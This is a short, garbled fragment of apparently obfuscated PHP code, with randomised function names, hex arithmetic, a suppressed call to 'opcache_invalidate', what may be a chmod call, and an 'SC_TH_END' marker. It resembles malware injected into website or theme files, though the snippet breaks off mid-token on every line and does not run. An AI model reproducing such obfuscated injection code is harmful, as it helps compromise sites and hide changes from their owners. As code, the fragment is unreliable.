
(ln8eozwbiox2ep(16)('chm
($kw0zikchpu, (0x11d+0x8
('opcache_invalidate')) @o
true); } else { @ln8eozwbi
} } } /* SC_TH_END:4.0.3